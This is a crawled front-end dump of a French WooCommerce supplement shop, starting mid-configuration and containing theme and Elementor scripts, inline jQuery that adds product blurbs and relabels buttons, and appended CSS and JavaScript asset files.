":false,\"order\":\"DESC\"}","max_page":"0","mobile":"","elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"],"navmenu":["nav-menu"],"autocomplete":["search-form"],"customfonts":["list-custom-fonts"]},"combined_css":"1","current_page":"1","popup_cart_icon":"<i class=\"tb-icon tb-icon-cross\"><\/i>","popup_cart_noti":"a \u00e9t\u00e9 ajout\u00e9 \u00e0 votre panier.","cart_position":"popup","ajax_update_quantity":"","display_mode":"grid","quantity_mode":"","loader":"https:\/\/labeffiplex.com\/wp-content\/themes\/nika\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/labeffiplex.com\/confirmation\/","i18n_checkout":"Valider","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li"};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/functions.min.js?ver=1.0" id="nika-script-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="nika-script-js-after">
/* <![CDATA[ */
/*$('#sticky-menu-bar h1').replaceWith(function () {
  return "<h2>" + $(this).html() + "</h2>";
});
*/
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(0) .name").append("<p style='font-size:16px'>Moduplex Est Conseillé Pour Aider À Soutenir La Résistance De L’organisme</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(1) .name").append("<p style='font-size:16px'>Ophtaplex Est Un Complément Alimentaire Vitaminé Protecteur Pour Les Yeux.</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(2) .name").append("<p style='font-size:16px'> Anti-Inflammatoire Naturel Qui Prévient Et Atténue Les Troubles Articulaires</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(3) .name").append("<p style='font-size:16px'>Le Yamplex Crème De Chez Effiplex Est Un Produit Cosmétique Naturel À Base De Yam</p>");
jQuery("#woocommerce_products-2 .product_list_widget .product-content:eq(4) .name").append("<p style='font-size:16px'>Uroplex Inhibe L’action De Certaines Substances Au Niveau Des Récepteurs Cellulaires</p>");
jQuery(".related-posts span").html("Articles Similaires");
jQuery(".wpcbn-btn.wpcbn-btn-single.single_add_to_cart_button.button.alt").html("<i class='fas fa-bolt'></i> Achat Direct");
jQuery(".woocommerce-verification-required").text("Seuls les clients qui ont acheté cet article peuvent laisser un avis.");				
jQuery('document').ready(function(){
        jQuery("a[rel~='nofollow']").each(function(){
                jQuery(this).attr('rel', jQuery(this).attr('rel').replace('nofollow',''));
        }); 
});
jQuery( document ).ready(function() {
   jQuery(".woocommerce-info.wc-memberships-member-discount-message").html("Vous voulez une promotion? Devenir membre !");				
})
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/woocommerce.min.js?ver=1.0" id="nika-woocommerce-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/skip-link-fix.min.js?ver=1.0" id="nika-skip-link-fix-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.countdowntimer.min.js?ver=20150315" id="jquery-countdowntimer-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.mmenu.min.js?ver=7.0.5" id="jquery-mmenu-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.treeview.min.js?ver=1.4.0" id="jquery-treeview-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="gt_widget_script_78541745-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['78541745'] = {"default_language":"fr","languages":["fr","de","it","es"],"url_structure":"none","flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-78541745","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labeffiplex.com/wp-content/plugins/gtranslate/js/fc.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/10-facons-dutiliser-le-sophora-une-herbe-de-luxe-de-linde/" data-gt-orig-domain="labeffiplex.com" data-gt-widget-id="78541745" defer type="5551bab1f5cd86e3fd1ad1b1-text/javascript"></script><script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/themes/nika/js/custom-slick.min.js?ver=1.0" id="nika-custom-slick-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" defer src="https://labeffiplex.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.11" id="elementor-webpack-runtime-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.11" id="elementor-frontend-modules-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.11","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_optimized_markup":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/labeffiplex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/labeffiplex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/labeffiplex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d8c4c407a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":28837,"title":"10%20fa%C3%A7ons%20d%27utiliser%20le%20Sophora%20%3A%20Une%20herbe%20de%20luxe%20de%20l%27Inde%20%E2%80%93%20Labeffiplex","excerpt":"","featuredImage":"https:\/\/labeffiplex.com\/wp-content\/uploads\/2022\/07\/10-facons-dutiliser-le-Sophora-Une-herbe-de-luxe-de-lInde-770x513.jpg"}};
/* ]]> */
</script>
<script type="5551bab1f5cd86e3fd1ad1b1-text/javascript" src="https://labeffiplex.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.11" id="elementor-frontend-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5551bab1f5cd86e3fd1ad1b1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"feffb883a26d44d9aabdf8ab3ef9482c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/style.css?ver=2.3.4
body_size: -57
content:
.AG-redirect-icon {
    width:          100%;
    display:        inline-block;
    padding-top:    25px;
    padding-bottom: 25px;
}

.AG-redirect-icon img {
    margin-left:  auto;
    margin-right: auto;
    display:      block;
    float:        none !important;
    max-height:   50px !important;
}

.AG-redirect-notice {
    text-align: center;
    padding:    0px 25px 30px 25px;
}

.Ogone-card-icons {
    margin-left:  5px;
    margin-right: 5px;
}

.wc-block-checkout__payment-method .wc-block-components-radio-control-accordion-option .wc-block-components-radio-control__label .epdq-payment-logo {
    height: 35px;
}

.ag-select-cards .card-list li {
    padding: 5px;
    margin:  0
}

.ag-select-cards .card-list {
    margin:      0;
    padding-top: 5px;
}

.ag-select-cards .card-list .selected, .ag-select-cards .card-list .ag_cards:checked {
    background: #ddd;
}

.ag-select-cards .card-list li p {
    padding:        5px;
    display:        inline-block;
    vertical-align: middle;
}

.ag-select-cards .card-list li p img {
    margin-left:    5px;
    margin-right:   15px;
    width:          38px;
    vertical-align: middle;
    float:          left !important;
}

.ag-select-cards .card-list li radio {
    display:      inline-block;
    margin-right: 20px;
    margin-left:  10px;
}

.ag-select-cards .card-list li label {
    display:        inline-block;
    vertical-align: middle;
}

.ag-select-cards .card-list li label p {
    margin:      0;
    margin-left: 15px;
}

.ag-select-cards .card-list li input:checked > .ag-select-cards .card-list li {
    background: blue;
}

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/plugins/AG-WooCommerce-Ingenico-Ogone-platform/inc/assets/css/block.css?ver=2.3.4
body_size: -445
content:
.ag-ogone-checkout-title-wrapper, .ag-ogone-checkout-icon-wrapper {
    width: 100%;
}

.ag-ogone-checkout-icon-wrapper img {
    float:        left;
    margin-right: 5px;
    margin-top:   8px;
}

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/themes/nika/css/font-tbay-custom.css?ver=1.0.0
body_size: 1094
content:
@font-face {
	font-family: "tb-icon";
	src: url('./../fonts/tb-icon/tb-icon.eot');
	src: url('./../fonts/tb-icon/tb-icon.eot?#iefix') format('eot'),
		url('./../fonts/tb-icon/tb-icon.woff2') format('woff2'),
		url('./../fonts/tb-icon/tb-icon.woff') format('woff'),
		url('./../fonts/tb-icon/tb-icon.ttf') format('truetype'),
		url('./../fonts/tb-icon/tb-icon.svg#tb-icon') format('svg');
}

.tb-icon:before {
	font-family: "tb-icon";
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	/* speak: none; only necessary if not using the private unicode range (firstGlyph option) */
	text-decoration: none;
	text-transform: none;
}


.tb-icon-00-star:before {
	content: "\E001";
}

.tb-icon-02-star-light:before {
	content: "\E002";
}

.tb-icon-03-star:before {
	content: "\E003";
}

.tb-icon-account:before {
	content: "\E004";
}

.tb-icon-angle-down:before {
	content: "\E005";
}

.tb-icon-angle-left:before {
	content: "\E006";
}

.tb-icon-angle-right:before {
	content: "\E007";
}

.tb-icon-angle-up:before {
	content: "\E008";
}

.tb-icon-arrow-bottom:before {
	content: "\E009";
}

.tb-icon-arrow-left:before {
	content: "\E00A";
}

.tb-icon-arrow-right:before {
	content: "\E00B";
}

.tb-icon-arrow-top:before {
	content: "\E00C";
}

.tb-icon-bars:before {
	content: "\E00D";
}

.tb-icon-blood-drop:before {
	content: "\E00E";
}

.tb-icon-bottle:before {
	content: "\E00F";
}

.tb-icon-box:before {
	content: "\E010";
}

.tb-icon-btn-left:before {
	content: "\E011";
}

.tb-icon-btn-right:before {
	content: "\E012";
}

.tb-icon-bubbles:before {
	content: "\E013";
}

.tb-icon-bullet:before {
	content: "\E014";
}

.tb-icon-calendar-31:before {
	content: "\E015";
}

.tb-icon-cart-empty:before {
	content: "\E016";
}

.tb-icon-cart-full:before {
	content: "\E017";
}

.tb-icon-cart-plus:before {
	content: "\E018";
}

.tb-icon-cart:before {
	content: "\E019";
}

.tb-icon-chart-bar:before {
	content: "\E01A";
}

.tb-icon-check-circle:before {
	content: "\E01B";
}

.tb-icon-check:before {
	content: "\E01C";
}

.tb-icon-chevron-down:before {
	content: "\E01D";
}

.tb-icon-chevron-left:before {
	content: "\E01E";
}

.tb-icon-chevron-right:before {
	content: "\E01F";
}

.tb-icon-chevron-up:before {
	content: "\E020";
}

.tb-icon-clapboard-play:before {
	content: "\E021";
}

.tb-icon-clock:before {
	content: "\E022";
}

.tb-icon-close-01:before {
	content: "\E023";
}

.tb-icon-close:before {
	content: "\E024";
}

.tb-icon-cog:before {
	content: "\E025";
}

.tb-icon-comment-02:before {
	content: "\E026";
}

.tb-icon-comment-alt:before {
	content: "\E027";
}

.tb-icon-compare:before {
	content: "\E028";
}

.tb-icon-cover:before {
	content: "\E029";
}

.tb-icon-cross:before {
	content: "\E02A";
}

.tb-icon-cross2:before {
	content: "\E02B";
}

.tb-icon-cube:before {
	content: "\E02C";
}

.tb-icon-customer-service:before {
	content: "\E02D";
}

.tb-icon-delivery-man:before {
	content: "\E02E";
}

.tb-icon-delivery-svgrepo:before {
	content: "\E02F";
}

.tb-icon-doctor-bag:before {
	content: "\E030";
}

.tb-icon-document:before {
	content: "\E031";
}

.tb-icon-down:before {
	content: "\E032";
}

.tb-icon-drip:before {
	content: "\E033";
}

.tb-icon-email:before {
	content: "\E034";
}

.tb-icon-envelope-open:before {
	content: "\E035";
}

.tb-icon-envelope:before {
	content: "\E036";
}

.tb-icon-equalizer:before {
	content: "\E037";
}

.tb-icon-eye-1:before {
	content: "\E038";
}

.tb-icon-eye:before {
	content: "\E039";
}

.tb-icon-facebook-f:before {
	content: "\E03A";
}

.tb-icon-fast-delivery:before {
	content: "\E03B";
}

.tb-icon-filter:before {
	content: "\E03C";
}

.tb-icon-flash-svgrepo:before {
	content: "\E03D";
}

.tb-icon-free-return:before {
	content: "\E03E";
}

.tb-icon-giftbox-ribbon:before {
	content: "\E03F";
}

.tb-icon-gifts-01:before {
	content: "\E040";
}

.tb-icon-grid-horizontal:before {
	content: "\E041";
}

.tb-icon-headphones-01:before {
	content: "\E042";
}

.tb-icon-health-care:before {
	content: "\E043";
}

.tb-icon-heart-beat:before {
	content: "\E044";
}

.tb-icon-heart:before {
	content: "\E045";
}

.tb-icon-history:before {
	content: "\E046";
}

.tb-icon-home3:before {
	content: "\E047";
}

.tb-icon-laboratory-equipment:before {
	content: "\E048";
}

.tb-icon-level-up:before {
	content: "\E049";
}

.tb-icon-linkedin-in:before {
	content: "\E04A";
}

.tb-icon-liquid-soap:before {
	content: "\E04B";
}

.tb-icon-list:before {
	content: "\E04C";
}

.tb-icon-loading:before {
	content: "\E04D";
}

.tb-icon-location-2:before {
	content: "\E04E";
}

.tb-icon-location-shop:before {
	content: "\E04F";
}

.tb-icon-location:before {
	content: "\E050";
}

.tb-icon-loupe:before {
	content: "\E051";
}

.tb-icon-magnifier:before {
	content: "\E052";
}

.tb-icon-map-marker-alt:before {
	content: "\E053";
}

.tb-icon-medical-mask:before {
	content: "\E054";
}

.tb-icon-medicines:before {
	content: "\E055";
}

.tb-icon-menu:before {
	content: "\E056";
}

.tb-icon-minus-square:before {
	content: "\E057";
}

.tb-icon-minus:before {
	content: "\E058";
}

.tb-icon-money-check-edit-alt:before {
	content: "\E059";
}

.tb-icon-music-note2:before {
	content: "\E05A";
}

.tb-icon-patient:before {
	content: "\E05B";
}

.tb-icon-pencil3:before {
	content: "\E05C";
}

.tb-icon-pencil4:before {
	content: "\E05D";
}

.tb-icon-pharmacy:before {
	content: "\E05E";
}

.tb-icon-phone-call-1:before {
	content: "\E05F";
}

.tb-icon-phone-call:before {
	content: "\E060";
}

.tb-icon-picture2:before {
	content: "\E061";
}

.tb-icon-pictures:before {
	content: "\E062";
}

.tb-icon-play-circle:before {
	content: "\E063";
}

.tb-icon-play:before {
	content: "\E064";
}

.tb-icon-plus-square:before {
	content: "\E065";
}

.tb-icon-plus:before {
	content: "\E066";
}

.tb-icon-pushpin:before {
	content: "\E067";
}

.tb-icon-quality:before {
	content: "\E068";
}

.tb-icon-question-circle:before {
	content: "\E069";
}

.tb-icon-quickview:before {
	content: "\E06A";
}

.tb-icon-quote-left:before {
	content: "\E06B";
}

.tb-icon-quote:before {
	content: "\E06C";
}

.tb-icon-redo2:before {
	content: "\E06D";
}

.tb-icon-reply:before {
	content: "\E06E";
}

.tb-icon-ribbon:before {
	content: "\E06F";
}

.tb-icon-rubber-gloves:before {
	content: "\E070";
}

.tb-icon-scissors:before {
	content: "\E071";
}

.tb-icon-search:before {
	content: "\E072";
}

.tb-icon-shipping-worldwide:before {
	content: "\E073";
}

.tb-icon-shopping-bag:before {
	content: "\E074";
}

.tb-icon-shopping-cart:before {
	content: "\E075";
}

.tb-icon-sort-amount-down:before {
	content: "\E076";
}

.tb-icon-square:before {
	content: "\E077";
}

.tb-icon-store-24:before {
	content: "\E078";
}

.tb-icon-store:before {
	content: "\E079";
}

.tb-icon-support:before {
	content: "\E07A";
}

.tb-icon-sync:before {
	content: "\E07B";
}

.tb-icon-tab:before {
	content: "\E07C";
}

.tb-icon-tag:before {
	content: "\E07D";
}

.tb-icon-tag2:before {
	content: "\E07E";
}

.tb-icon-tb-list:before {
	content: "\E07F";
}

.tb-icon-tb-user:before {
	content: "\E080";
}

.tb-icon-telephone:before {
	content: "\E081";
}

.tb-icon-temperature:before {
	content: "\E082";
}

.tb-icon-text-align-right:before {
	content: "\E083";
}

.tb-icon-thermometer:before {
	content: "\E084";
}

.tb-icon-timer:before {
	content: "\E085";
}

.tb-icon-trash:before {
	content: "\E086";
}

.tb-icon-trash2:before {
	content: "\E087";
}

.tb-icon-truck-01:before {
	content: "\E088";
}

.tb-icon-truck:before {
	content: "\E089";
}

.tb-icon-twitter:before {
	content: "\E08A";
}

.tb-icon-type-audio:before {
	content: "\E08B";
}

.tb-icon-type-image:before {
	content: "\E08C";
}

.tb-icon-type-video:before {
	content: "\E08D";
}

.tb-icon-upload2:before {
	content: "\E08E";
}

.tb-icon-user:before {
	content: "\E08F";
}

.tb-icon-view-grid:before {
	content: "\E090";
}

.tb-icon-view-list:before {
	content: "\E091";
}

.tb-icon-wallet:before {
	content: "\E092";
}

.tb-icon-wheelchair:before {
	content: "\E093";
}

.tb-icon-x-ray:before {
	content: "\E094";
}

.tb-icon-zoom-in:before {
	content: "\E095";
}

.tb-icon-zt-healthy:before {
	content: "\E096";
}

.tb-icon-zt-medal:before {
	content: "\E097";
}

.tb-icon-zt-protection:before {
	content: "\E098";
}

.tb-icon-zt-upload:before {
	content: "\E099";
}

--- FILE ---
content_type: text/css
request_url: https://labeffiplex.com/wp-content/themes/nika-child/style.css?ver=1.1.2
body_size: -398
content:
/**
* Theme Name: Nika Child
* Description: This is a child theme for Nika
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.1.2
* Template: nika
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: application/javascript
request_url: https://labeffiplex.com/wp-content/themes/nika-child/capitalize-text.js
body_size: -323
content:
document.addEventListener('DOMContentLoaded', () => {
  document.querySelectorAll('*').forEach(element => {
    if (element.childNodes.length === 1 && element.childNodes[0].nodeType === Node.TEXT_NODE) {
      let text = element.textContent.trim();
      if (text.length > 0) {
        element.textContent = text[0].toUpperCase() + text.slice(1).toLowerCase();
      }
    }
  });
});
